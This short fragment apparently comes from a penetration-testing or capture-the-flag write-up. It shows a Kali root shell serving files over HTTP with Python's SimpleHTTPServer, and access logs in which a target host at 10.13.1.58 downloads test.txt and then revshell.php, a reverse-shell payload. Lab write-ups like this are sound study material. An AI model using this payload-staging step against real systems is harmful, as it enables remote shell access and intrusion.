 root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.13.1.58 - - [20/Jul/2020 00:45:57] "GET /test.txt HTTP/1.1" 200 -
10.13.1.58 - - [20/Jul/2020 00:48:20] "GET /revshell.php HTTP/1.1" 200 -